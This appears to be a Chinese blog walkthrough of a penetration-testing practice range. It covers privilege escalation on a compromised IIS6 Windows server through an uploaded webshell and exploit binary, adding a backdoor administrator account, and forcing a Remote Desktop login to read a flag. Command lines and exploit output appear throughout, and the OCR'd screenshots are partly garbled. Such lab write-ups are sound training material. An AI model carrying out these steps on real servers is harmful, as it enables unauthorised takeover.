# 封神台靶场-第六章

# 原创

 Mr H
 ● 于 2020-07-11 23:42:20 发布
 ○ 736 ☆ 收藏

 分类专栏:
 <u>封神台-第六章</u> 文章标签: 渗透测试靶场

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 <u>https://blog.csdn.net/Mr\_helloword/article/details/107292259</u>

 版权



封神台-第六章 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

### 第六章-SYSTEM! POWER!

Tips:

1、提权!

2、FLAG在C盘根目录下!

1.在第五章的基础上用菜刀连接,根据提示查看flag,发现没有权限,这里想到提权,这是本章重点(注:如果中途出现掉线,重新连接菜刀,或重新上传木马连接)



2.上传cmd.exe,iis6.exe文件(在upfile这里上传这俩个文件)

| 9.63.200.79 目录(0),文件(32) 名称<br>— C:     |                        | Bit B               |           |                       |
|-----------------------------------------|------------------------|---------------------|-----------|-----------------------|
| 🗇 C:                                    |                        | H110                | 大小    属性  | 🗆 🗆 站点类别              |
| ➡ D:<br>■ 20207125                      | 4922971.jpg            | 2020-07-12 05:49:22 | 119 32    | □ 默认类别 □ Type1 □ 上传下载 |
|                                         | a 202071254949683. cer | 2020-07-12 05:49:49 | 119 32    |                       |
| Databases 20207125                      | 5240891.jpg            | 2020-07-12 05:52:40 | 119 32    |                       |
| <ul> <li>Images</li> <li>Img</li> </ul> | 5323111.cer            | 2020-07-12 05:53:23 | 8187 32   |                       |
| 🛅 imgbly 🗔 20207125<br>🛅 imgbyw         | 5326906. cer           | 2020-07-12 05:53:26 | 119 32    |                       |
| C Inc 20207125                          | 568470. cer            | 2020-07-12 05:56:08 | 8187 32   |                       |
| UploadFiles                             | 520130.jpg             | 2020-07-12 06:05:20 | 48985 32  |                       |
| Lass                                    | 550158. ver            | 2020-07-12 06:05:50 | 796 32    |                       |
| ☐ Ing<br>☐ ingbly                       | 650116. cer            | 2020-07-12 06:06:50 | 257 32    |                       |
| ingbyw 📧 cmd. exe                       |                        | 2020-07-12 06:17:15 | 100864 32 |                       |
| 🛅 Menu 📑 iis6. ex                       |                        | 2019-05-27 17:22:13 | 41472 32  |                       |

3.打开cmd命令,想法:创建管理员组新用户成员,奈何权限低。 whoami查看当前用户:发现为web应用服务组成员,权限低

| D:\05\V | ploadFiles\> netstat -a | n   find "ESTABLISHED"    |             |
|---------|-------------------------|---------------------------|-------------|
| TCP     | 192.168.0.3:80          | 119, 130, 231, 109; 14702 | ESTABLISHED |
| TCP     | 192.168.0.3:80          | 222.187.34.182:45917      | ESTABLISHED |
| TCP     | 192.168.0.3:81          | 60.223.113.251:3144       | ESTABLISHED |
| TCP     | 192.168.0.3:81          | 223.11.54.82:6066         | ESTABLISHED |
| TCP     | 192.168.0.3:81          | 223.11.54.82:6067         | ESTABLISHED |
| TCP     | 192.168.0.3:82          | 183.202.110.129:11622     | ESTABLISHED |
| TCP     | 192.168.0.3:135         | 192.168.0.3:3251          | ESTABLISHED |
| TCP     | 192.168.0.3:3251        | 192.168.0.3:135           | ESTABLISHED |
|         |                         |                           |             |
|         |                         |                           |             |
| n:/ne/n | broaqijtez/> mpoawi 📃   |                           |             |
| nt auth | ority\network service   |                           |             |
|         |                         |                           |             |
|         |                         |                           |             |

我们想到还有一个iis6,我们查看该用户发现为system权限: 命令: iis6.exe "whoami"



4.利用iis6desystem权限创建新用户,加入Administrators组:

iis6.exe "net user admin 666 /add" iis6.exe "net localgroup Administrators admin /add"

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  | A.2                                                                                      | <del>~~**</del> |                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-----------------|--------------------------------------------------------------------|
|                                                                                                    | ] 🛅 59. 63. 200. 79                                                                                                    | 59. 63. 200. 79                                                                                                    | +                                                                                |                                                                                          |                 | > = 🗆 >                                                            |
| 1                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                                                                                          |                 | 星期六 2020-07-11 五月廿一                                                |
| TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>TCP<br>UPP<br>UPP<br>UPP<br>UPP<br>UPP<br>UPP<br>UPP<br>UPP<br>UPP<br>U | 192.168.0.3:82<br>192.168.0.3:82<br>192.168.0.3:82<br>192.168.0.3:135<br>192.168.0.3:135<br>192.168.0.3:251<br>192.168.0.3:251<br>192.168.0.3:251<br>192.168.0.3:251<br>0.0.0.0:500<br>0.0.0.0:1028<br>0.0.0.0:500<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:445<br>0.0.0.0:11027<br>192.168.0.3:123<br>192.168.0.3:138<br>UploadFiles\} iis6.exe<br>p]→XIS Token FipeAbm.<br>p]→Xet registry OK<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 1508 iis6.<br>ss walking]: 5032 wm/diama iis6.<br>ss walking]: 5032 wm/diama iis6.<br>ss walking]: 5032 | 183.202.110.129:11488<br>183.202.110.129:11514<br>223.11.54.82:6742<br>192.168.0.3:3251<br>0.0.0.00<br>192.168.0.3:135<br>192.168.0.20:139<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*:*<br>*: | TIME_WAIT<br>ESTABLISHED<br>ESTABLISHED<br>LISTENING<br>ESTABLISHED<br>TIME_WAIT | 0<br>4<br>688<br>4<br>3748<br>0<br>4<br>416<br>744<br>416<br>796<br>796<br>796<br>4<br>4 |                 | ▲<br>□<br>□<br>□<br>□<br>□<br>□<br>□<br>□<br>□<br>□<br>□<br>□<br>□ |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                  |                                                                                          |                 |                                                                    |



□ 准备就绪

ttps://blog.csdn.net/Mr\_hellov<mark>68231</mark>.



如下表示已经成为管理员用户



5.这里想着进行远程登陆,远程登陆的端口号默认为3389我们尝试登陆结果可以登陆(注:如果发现端口错误,不是3359,说明 端口号被改了,我们可以通过第六点查看远程登陆端口号) 打开win的控制终端win+r

| <i>回</i> 运行                                           | ×        |
|-------------------------------------------------------|----------|
| Windows 将根据你所输入的名称,为你打开相应的程序、<br>文件夹、文档或 Internet 资源。 |          |
| 打开( <u>O</u> ): mstsc /v:59.63.200.79:3389            |          |
| 确定 取消 浏览(B)<br>https://blog.cscln.net/Wir_hellow      | ]<br>ord |

输入账号密码登陆发现新的新的困难又来了:服务中断由于很多人登陆靶场连接,登陆用户登陆后没有注销导致,在这里友情提 示登陆后及时注销。最后办法总比困难多遇到问题可以多查查解决如下



当出现这个问题的时候,解决方法要与您本地使用的操作系统有关系

如果您本地使用的是Windows XP、Windows 2008、Windows 7/8/8.1操作系统,那么在远程的时候在IP 后面添加参数 /admin 远程即可,(就是强制登陆)

mstsc /v:59.63.200.79:3389 /admin



登陆查找flag

| Խ 59.63.200.79:3389 - 远程桌面连接              | _ | ×  |
|-------------------------------------------|---|----|
|                                           |   | ^7 |
|                                           |   | 71 |
|                                           |   |    |
|                                           |   |    |
|                                           |   |    |
|                                           |   |    |
| 🖝 C: \                                    |   |    |
| 文件 (E) 编辑 (E) 查看 (Y) 收藏 (A) 工具 (E) 帮助 (H) |   |    |
| 🕜 后退 ▼ 🕥 ▼ 🎓 換索 🌔 文件夹 🕴 🛄 ▼               |   |    |

|                  | 夕称 ▲                                   | 1 大小   巻刑 | 修改日期                   |
|------------------|----------------------------------------|-----------|------------------------|
| 系统任务             | Documents and Settings                 |           | 2020-7-11 2            |
|                  | -<br>inetpub                           | 文件夹       | 2018-10-18             |
| 📄 📄 隐藏此驱动器的内容    | 🛅 Program Files                        | 文件夹       | 2018-10-17             |
| 📸 添加/删除程序        | 👝 web                                  | 文件夹       | 2019-5-27 1            |
| 💭 搜索文件或文件夹       | 🛅 WINDOWS                              | 文件夹       | 2019-5-27 1            |
| ·                | —————————————————————————————————————— | 文件夹       | 2018-10-17             |
|                  | 🗐 flag. txt                            | 1 KB 文本文档 | 2018-4-2 1             |
| 文件和文件夹任务         | *                                      |           |                        |
| 📑 重命名这个文件        |                                        |           |                        |
| ▲ 移动这个文件         |                                        |           |                        |
|                  |                                        |           |                        |
|                  |                                        |           |                        |
| 🛛 🚳 将这个艾伴发布到 Web |                                        |           |                        |
| 📄 🖄 以电子邮件形式发送此   | ,                                      |           |                        |
|                  |                                        |           |                        |
|                  |                                        |           | net/Wr_hellov <b>s</b> |

| 159.63.200.79:3389 - 远程桌面连接        | _        |           | ×          |
|------------------------------------|----------|-----------|------------|
|                                    |          |           | <u>^</u> 7 |
| 安2 <mark>●</mark> flag. txt - 记事本  |          |           | 71         |
| 文件 (2) 编辑 (2) 格式 (2) 查看 (Y) 帮助 (H) |          |           |            |
| zkz{ stem}                         |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           |            |
|                                    |          |           | ~          |
| < https://blog.cs/                 | In.net/\ | /lr_hello | aĵ O€VC    |

6.查找远程登陆端口号

思路: 先查看进程-----找到远程登陆进程-----查找进程的pid------再根据pid查看端口号

| `` <b>`</b> bash |                 |  |  |  |
|------------------|-----------------|--|--|--|
| <b>`</b> ``bash  |                 |  |  |  |
| iis6.exe         | "tasklist -svc" |  |  |  |
| iis6.exe         | "netstat -ano"  |  |  |  |
|                  |                 |  |  |  |

### 查找远程登陆进程的pid(TermService pid 2260)

| D C 59. 63. 200. 79                                                                                                    | <b>59.63.200.79</b> +                                                                                                    |          | > = 🗖 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |          | 星期六 2020-07-11 五月廿一                                                                                                    |
| [process walking]: 3028 cmd.<br>process walking]: 3308 w3wg<br>[process walking]: 3756 wmip<br>[IIS6Up]—>Got WMI process F<br>[Try 1 time]<br>[IIS6Up]—>Found token SYSTF<br>[*]Running command with SYST<br>[*]Command: tasklist -syso<br>[+]Done, command should have                                                                         | exe<br>.exe<br>id: 3756<br>M<br>EM Token<br>ran as SYSTEM!                                                                                                    |          | <ul> <li>□ ⊆ 站点类别</li> <li>□ 默认类别</li> <li>□ I<sub>70</sub> e1</li> <li>⑦ 日程提醒</li> <li>⑩ 快捷方式</li> <li>□ 上传下载</li> </ul> |
| 错误: 无效参数/选项 - <sup>' —</sup> ssvo<br>键入 "TASKLIST /? <mark>" 以了解用</mark> 》                                                                                                    | <u> </u>                                                                                                    |          |                                                                                                    |
| D:\05\UploadFiles<br>[IIS8Up]->TIS Toles<br>[IIS8Up]->This exploit give<br>[IIS8Up]->Set registry GK<br>[process walking]: 3308 w3wg<br>[process walking]: 3756 wml;<br>[IIS8Up]->Got WMI process F<br>[Try 1 time]<br>[IIS8Up]->Found token SYSTH<br>[*]Running command with SYST<br>[*]Command: tasklist -svc<br>[+]Done, command should have | "tasklist -svo"<br>- svou a Local System shell<br>.exe<br>ryse.exe<br>id: 3756<br>M<br>EM Token<br>ran as SYSTEM!                                                                                                    |          |                                                                                                    |
| 映像名称                                                                                                    | PID 服务                                                                                                    |          |                                                                                                    |
| System Idle Process<br>System<br>smss.exe<br>vinlogon.exe<br>services.exe<br>lsass.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe                                                                                                    | 0<br>4<br>4<br>4<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>6<br>5<br>6<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5<br>5                                                                                                    | ge,      |                                                                                                    |
| □准备就绪                                                                                                    |                                                                                                    | https:// | //blog.csdn.net/Mr_hel <b>GB2312</b>                                                                                      |
|                                                                                                    | The second second |          |                                                                                                    |

#### 根据进程号2260查看端口为3389

|                                                                                                    |                                                                                                    |                                                                                                    | 4                                                                                                    |        |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| 🔲 🔝 🛅 59, 63, 200, 79                                                                                                    | 59, 63, 200, 79                                                                                                    | +                                                                                                    |                                                                                                    |        | > =                                                                                                    |
| [Try 4 time]<br>D:\05\UploadFiles\> iis6 exe<br>[IIS8Up]->TIS Token FipeAdm<br>[IIS8Up]->This exploit give<br>[IIS8Up]->Set registry 0K<br>[process walking]: 3308 w3wp<br>[process walking]: 3308 w3wp<br>[process walking]: 4868 cmd.<br>[process walking]: 5748 wmip<br>[IIS8Up]->Kot WMI process P<br>[Try 1 time]<br>[IIS8Up]->Found token SYST<br>[*]Running command with SYST<br>[*]Command: netstat -ano | "netstat —ano"<br>in golds7n Version<br>s you a Local System she<br>. exe<br>exe<br>ryse.exe<br>id: 5748<br>M<br>EM Token<br>ran as SYSTEM!                                                                                                    | -11                                                                                                    |                                                                                                    |        | <ul> <li>生期元 2020-07-11 五月廿-</li> <li>□ 站点类別</li> <li>□ 默认类別</li> <li>□ 丁ype1</li> <li>② 日程提醒</li> <li>○ 快捷方式</li> <li>□ 上传下载</li> </ul> |
| Active Connections<br>Proto Local Address<br>TCP 0.0.0.0.80<br>TCP 0.0.0.0.81<br>TCP 0.0.0.0.81<br>TCP 0.0.0.0.135<br>TCP 0.0.0.0.135<br>TCP 0.0.0.0.1025<br>TCP 0.0.0.0.3306<br>TCP 0.0.0.3389<br>TCP 0.0.0.1:4175<br>TCP 127.0.0.1:4176<br>TCP 127.0.0.1:4178<br>TCP 127.0.0.1:4178<br>TCP 127.0.0.1:4178<br>TCP 127.0.0.1:4178<br>TCP 127.0.0.1:4178<br>TCP 127.0.0.1:4183                                    | Foreign Address           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.0.00           0,0.00           0,0.00           127.0.0.1:3306           127.0.0.1:3306           127.0.0.1:3306           127.0.0.1:3306 | State<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>USTENING<br>TIME_WAIT<br>TIME_WAIT<br>TIME_WAIT<br>TIME_WAIT<br>TIME_WAIT | PID<br>4048<br>4<br>688<br>4<br>4<br>984<br>416<br>3428<br>2460<br>4048<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 |        |                                                                                                    |
| □准备就绪                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | https: | //blog.csdn.net/Mr_helGB2312                                                                                                    |

